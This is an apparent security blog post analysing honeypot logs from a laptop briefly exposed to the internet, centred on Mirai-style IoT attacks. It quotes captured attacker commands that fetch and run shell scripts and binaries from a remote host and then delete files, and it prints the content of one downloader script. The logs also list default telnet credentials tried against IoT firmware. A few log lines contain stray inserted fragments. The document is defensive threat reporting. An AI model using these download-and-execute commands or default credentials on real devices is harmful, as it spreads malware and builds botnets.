

The graph below shows a distribution, by country, of the attacks seen by a laptop exposed to the open Internet for 4 hours on July 23, 2017. TCP 23 (telnet) and TCP 1433 (MSSQL) were exposed and attack payloads directed against those services were recorded by honeypots running on those ports. All attacks are listed below together with a discussion of two particular IOT (Internet of Things) attacks.
The laptop exposure was inadvertent and possibly related to Universal Plug and Play (UPNP) being enabled on the home router. The laptop happened to be running an HPSS honeypoint agent with fake listeners on several common service ports. The agents send alerts to a central console that records information about the attack in a database and optionally writes to a log. Those log entries are provided at the end of this post.
Here’s the net message:
Attacks against unsecured IOT devices are a reality – and they are happening right at the Internet boundary of your own home or business.
Do you have an IP-enabled home video camera or similar device? See if it is on this list of devices known to be attacked:
https://krebsonsecurity.com/2016/10/who-makes-the-iot-things-under-attack/
Note that events similar to those described below can – and do – happen within the firewall. See our previous post on the use of honeypots to detect the spread of malware within the private internal space of an organization.
If you are not already using some form of honeypot as part of your IDS strategy, consider doing so. They are normally quiet watchdogs – but when they do bark, there really is something going on you need to know about.
==> Oh.. and UPNP? If that’s enabled on your home router, TURN IT OFF!
Netgear: http://netgear-us.custhelp.com/app/answers/detail/a_id/22686/~/how-to-disable-the-upnp-feature-on-your-netgear-router
Linksys: https://www.linksys.com/us/support-article?articleNum=135071
ASUS: https://www.ghacks.net/2015/03/24/secure-you-wireless-router/
Here are the details of the attacks seen during that 4-hour window:
The sources of attacks were diverse by country of origin. The attacking systems were almost certainly compromised systems being used by the attackers without the owners awareness, although state-sponsored activity cannot be ruled out.
- Here is one item of interest:
Jul 23 19:42: hpoint-2371 received an alert from: 1.30.116.116 on port 23 at 2017-08-06 19:43:02 Alert Data: sh#015#012cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/heckz.sh; chmod 777 heckz.sh; sh heckz.sh; tftp 185.165.29.111 -c get troute1.sh; chmod 777 troute1.sh; sh troute1.sh; tftp -r troute2.sh -g 185.165.29.111; chmod 777 troute2.sh; sh troute2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.165.29.111 troute.sh troute.sh; sh troute.sh; rm -rf heckz.sh troute.sh troute1.sh troute2.sh; rm -rf *#015
- The attacker IP (1.30.116.116 ) is registered in China/Mongolia.
inetnum: 1.24.0.0 – 1.31.255.255
netname: UNICOM-NM
descr: China unicom InnerMongolia province network
- The attacker is attempting to cause the targeted victim machine to download and execute a shell script
wget http://185.165.29.111/heckz.sh; chmod 777 heckz.sh; sh heckz.sh;
- 185.165.29.111 – the source of the script – is an IP associated with Germany.
inetnum: 185.165.29.0 – 185.165.29.255
netname: AlmasHosting
country: DE
- The few IP’s with reverse DNS in that /24 are associated with Iran (.ir domain).
host.mlsending.ir (185.165.29.58)
host.mlsender.ir (185.165.29.59)
host.madstoreml.ir (185.165.29.80)
- Heckz.sh is associated with known malware

https://virustotal.com/en/file/5a5183c1f5fdab92e15f64f18c15a390717e313a9f049cd9de4fbb3f3adc4008/analysis/
- The shell script – if successfully downloaded and executed , runs
#!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/mba; chmod +x mba; ./mba; rm -rf mba
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/ebs; chmod +x ebs; ./ebs; rm -rf ebs
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/ew; chmod +x ew; ./ew; rm -rf ew
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/aw; chmod +x aw; ./aw; rm -rf aw
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/ftr; chmod +x ftr; ./ftr; rm -rf ftr
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/er; chmod +x er; ./er; rm -rf er
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/re; chmod +x re; ./re; rm -rf re
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/ty; chmod +x ty; ./ty; rm -rf ty
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/ke; chmod +x ke; ./ke; rm -rf ke
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/as; chmod +x as; ./as; rm -rf as
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/fg; chmod +x fg; ./fg; rm -rf fg
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/sddf; chmod +x sddf; ./sddf; rm -rf sddf
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/tel; chmod +x tel; ./tel; rm -rf tel
- The “ew” program is known malware…..

https://virustotal.com/en/file/9685eeef4b7b25871f162d0050c9a9addbcba1df464e25cf3dce66f5653ebeca/analysis/
- …and likely is associated with a variant of this botnet’s infrastructure:
https://en.wikipedia.org/wiki/Mirai_(malware)

- Here’s another entry of interest
Jul 23 21:12: hpoint-2371 received an alert from: 217.107.124.39 on port 23 at 2017-08-06 21:12:57 Alert Data: root#015#012xc3511#015#012enable#015#012system#015#012shell#015#012sh#015
- On the central console this shows as:

- This is an attempted attack against a specific Chinese vendor’s (XiongMai Technologies) firmware using a login/password that is embedded in that firmware
https://krebsonsecurity.com/2016/10/europe-to-push-new-security-rules-amid-iot-mess/
Summary:
An unfortunate event, for sure. Still, the presence of honeypots on the targeted machine allowed us to capture real-world attack data and learn something of the reality of life beyond the firewall. The Mirai botnet malware – and its variants – go from being something read about to something actually seen.
Always useful for understanding threats and planning meaningful defense.
The data:
Here are the raw log entries of attacks seen over the 4 hour exposure interval. The ones discussed above and some others of interest in bold.
Jul 23 19:42: hpoint-2371 received an alert from: 1.30.116.116 on port 23 at 2017-08-06 19:42:47 Alert Data: Connection Received
Jul 23 19:42: hpoint-2371 received an alert from: 1.30.116.116 on port 23 at 2017-08-06 19:43:02 Alert Data: sh#015#012cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.165.29.111/heckz.sh; chmod 777 heckz.sh; sh heckz.sh; tftp 185.165.29.111 -c get troute1.sh; chmod 777 troute1.sh; sh troute1.sh; tftp -r troute2.sh -g 185.165.29.111; chmod 777 troute2.sh; sh troute2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.165.29.111 troute.sh troute.sh; sh troute.sh; rm -rf heckz.sh troute.sh troute1.sh troute2.sh; rm -rf *#015
Jul 23 19:43: hpoint-2371 received an alert from: 222.174.243.134 on port 1433 at 2017-08-06 19:43:55 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 19:43: hpoint-2371 received an alert from: 222.174.243.134 on port 1433 at 2017-08-06 19:43:56 Alert Data: Connection Received
Jul 23 19:45: hpoint-2371 received an alert from: 222.174.243.134 on port 1433 at 2017-08-06 19:45:36 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 19:46: hpoint-2371 received an alert from: 38.133.25.167 on port 23 at 2017-08-06 19:46:42 Alert Data: Connection Received
Jul 23 19:49: hpoint-2371 received an alert from: 110.81.178.253 on port 1433 at 2017-08-06 19:49:28 Alert Data: Connection Received
Jul 23 19:49: hpoint-2371 received an alert from: 110.81.178.253 on port 1433 at 2017-08-06 19:49:38 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 19:49: hpoint-2371 received an alert from: 110.81.178.253 on port 1433 at 2017-08-06 19:49:39 Alert Data: Connection Received
Jul 23 19:49: hpoint-2371 received an alert from: 110.81.178.253 on port 1433 at 2017-08-06 19:49:50 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 19:57: hpoint-2371 received an alert from: 70.79.76.209 on port 23 at 2017-08-06 19:57:21 Alert Data: Connection Received
Jul 23 20:00: hpoint-2371 received an alert from: 222.96.190.71 on port 23 at 2017-08-06 20:00:04 Alert Data: Connection Received
Jul 23 20:03: hpoint-2371 received an alert from: 76.122.32.157 on port 23 at 2017-08-06 20:03:34 Alert Data: Connection ReceivedASUS:
Jul 23 20:03: hpoint-2371 received an alert from: 76.122.32.157 on port 23 at 2017-08-06 20:03:34 Alert Data: Connection Received
Jul 23 20:03: hpoint-2371 received an alert from: 76.122.32.157 on port 23 at 2017-08-06 20:03:53 Alert Data: root#015#01212345#015#012enable#015
Jul 23 20:03: hpoint-2371 received an alert from: 76.122.32.157 on port 23 at 2017-08-06 20:03:56 Alert Data: root#015#01212345#015#012enable#015
Jul 23 20:08: hpoint-2371 received an alert from: 114.234.164.43 on port 23 at 2017-08-06 20:08:22 Alert Data: Connection Received
Jul 23 20:08: hpoint-2371 received an alert from: 114.234.164.43 on port 23 at 2017-08-06 20:08:44 Alert Data: root#015#012zlxx.#015#012enable#015
Jul 23 20:20: hpoint-2371 received an alert from: 210.51.166.39 on port 1433 at 2017-08-06 20:20:05 Alert Data: Connection Received
Jul 23 20:20: hpoint-2371 received an alert from: 210.51.166.39 on port 1433 at 2017-08-06 20:20:15 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 20:20: hpoint-2371 received an alert from: 210.51.166.39 on port 1433 at 2017-08-06 20:20:16 Alert Data: Connection Received
Jul 23 20:20: hpoint-2371 received an alert from: 210.51.166.39 on port 1433 at 2017-08-06 20:20:26 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 20:46: hpoint-2371 received an alert from: 103.253.183.107 on port 23 at 2017-08-06 20:46:31 Alert Data: Connection Received
Jul 23 20:48: hpoint-2371 received an alert from: 119.186.47.97 on port 23 at 2017-08-06 20:48:00 Alert Data: Connection Received
Jul 23 20:50: hpoint-2371 received an alert from: 218.64.120.62 on port 1433 at 2017-08-06 20:50:15 Alert Data: Connection Received
Jul 23 20:50: hpoint-2371 received an alert from: 218.64.120.62 on port 1433 at ASUS:2017-08-06 20:50:26 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 20:50: hpoint-2371 received an alert from: 218.64.120.62 on port 1433 at 2017-08-06 20:50:26 Alert Data: Connection Received
Jul 23 20:50: hpoint-2371 received an alert from: 218.64.120.62 on port 1433 at 2017-08-06 20:50:37 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 21:07: hpoint-2371 received an alert from: 113.53.91.152 on port 23 at 2017-08-06 21:07:14 Alert Data: Connection Received
Jul 23 21:12: hpoint-2371 received an alert from: 192.249.135.180 on port 23 at 2017-08-06 21:12:15 Alert Data: Connection Received
Jul 23 21:12: hpoint-2371 received an alert from: 217.107.124.39 on port 23 at 2017-08-06 21:12:53 Alert Data: Connection Received
Jul 23 21:12: hpoint-2371 received an alert from: 217.107.124.39 on port 23 at 2017-08-06 21:12:57 Alert Data: root#015#012xc3511#015#012enable#015#012system#015#012shell#015#012sh#015
Jul 23 21:17: hpoint-2371 received an alert from: 177.7.234.203 on port 23 at 2017-08-06 21:17:51 Alert Data: Connection Received
Jul 23 21:18: hpoint-2371 received an alert from: 177.7.234.203 on port 23 at 2017-08-06 21:18:12 Alert Data: root#015#01212345#015#012enable#015
Jul 23 21:51: hpoint-2371 received an alert from: 85.56.128.151 on port 23 at 2017-08-06 21:51:06 Alert Data: Connection Received
Jul 23 21:54: hpoint-2371 received an alert from: 24.212.74.182 on port 23 at 2017-08-06 21:54:45 Alert Data: Connection Received
Jul 23 22:03: hpoint-2371 received an alert from: 200.101.92.79 on port 23 at 2017-08-06 22:03:35 Alert Data: Connection Received
Jul 23 22:03: hpoint-2371 received an alert from: 200.101.92.79 on port 23 at 2017-08-06 22:03:58 Alert Data: guest#015#01212345#015#012enable#015
Jul 23 22:11: hpoint-2371 received an alert from: 60.171.201.182 on port 1433 at 2017-08-06 22:11:48 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 22:11: hpoint-2371 received an alert from: 60.171.here’s the b201.182 on port 1433 at 2017-08-06 22:11:48 Alert Data: Connection Received
Jul 23 22:11: hpoint-2371 received an alert from: 60.171.201.182 on port 1433 at 2017-08-06 22:11:59 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 22:20: hpoint-2371 received an alert from: 31.163.178.165 on port 23 at 2017-08-06 22:20:07 Alert Data: guest#015#012guest#015#012enable#015
Jul 23 22:27: hpoint-2371 received an alert from: 91.122.218.139 on port 23 at 2017-08-06 22:27:09 Alert Data: Connection Received
Jul 23 22:35: hpoint-2371 received an alert from: 114.101.1.80 on port 23 at 2017-08-06 22:35:53 Alert Data: Connection Received
Jul 23 22:36: hpoint-2371 received an alert from: 114.101.1.80 on port 23 at 2017-08-06 22:36:22 Alert Data: Connection Received
Jul 23 22:36: hpoint-2371 received an alert from: 114.101.1.80 on port 23 at 2017-08-06 22:36:39 Alert Data: root#015#012xc3511#015#012enable#015#012system#015#012shell#015#012sh#015
Jul 23 22:43: hpoint-2371 received an alert from: 41.231.53.51 on port 1433 at 2017-08-06 22:43:17 Alert Data: Connection Received
Jul 23 22:43: hpoint-2371 received an alert from: 41.231.53.51 on port 1433 at 2017-08-06 22:43:28 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 22:43: hpoint-2371 received an alert from: 41.231.53.51 on port 1433 at 2017-08-06 22:43:28 Alert Data: Connection Received
Jul 23 22:43: hpoint-2371 received an alert from: 41.231.53.51 on port 1433 at 2017-08-06 22:43:39 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 22:53: hpoint-2371 received an alert from: 187.160.67.74 on port 23 at 2017-08-06 22:53:36 Alert Data: Connection Received
Jul 23 22:54: hpoint-2371 received an alert from: 187.160.67.74 on port 23 at 2017-08-06 22:54:09 Alert Data: enable#015#012system#015#012shell#015#012sh#015#012cat /proc/mounts; /bin/busybox JBQVI#015
Jul 23 22:54: hpoint-2371 received an alert from: 36.239.158.149 on port 23 at 2017-08-06 22:54:19 Alert Data: Connection Received
Jul 23 22:54: hpoint-2371 received an alert from: 36.239.158.149 on port 23 at 2017-08-06 22:54:41 Alert Data: root#015#01212345#015#012enable#015
Jul 23 22:57: hpoint-2371 received an alert from: 70.89.64.58 on port 23 at 2017-08-06 22:57:35 Alert Data: Connection Received
Jul 23 22:57: hpoint-2371 received an alert from: 70.89.64.58 on port 23 at 2017-08-06 22:57:57 Alert Data: root#015#012xc3511#015#012enable#015
Jul 23 23:02: hpoint-2371 received an alert from: 97.107.83.42 on port 23 at 2017-08-06 23:02:28 Alert Data: Connection Received
Jul 23 23:02: hpoint-2371 received an alert from: 1.30.218.39 on port 1433 at 2017-08-06 23:02:30 Alert Data: Connection Received
Jul 23 23:02: hpoint-2371 received an alert from: 1.30.218.39 on port 1433 at 2017-08-06 23:02:40 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 23:02: hpoint-2371 received an alert from: 1.30.218.39 on port 1433 at 2017-08-06 23:02:44 Alert Data: Connection Received
Jul 23 23:19: hpoint-2371 received an alert from: 54.145.111.48 on port 443 at 2017-08-06 23:19:20 Alert Data: Connection Received
Jul 23 23:19: hpoint-2371 received an alert from: 54.145.111.48 on port 443 at 2017-08-06 ASUS:23:19:23 Alert Data: Non-ASCII Data Detected in Received Data.
Jul 23 23:23: hpoint-2371 received an alert from: 109.96.99.66 on port 23 at 2017-08-06 23:23:37 Alert Data: Connection Received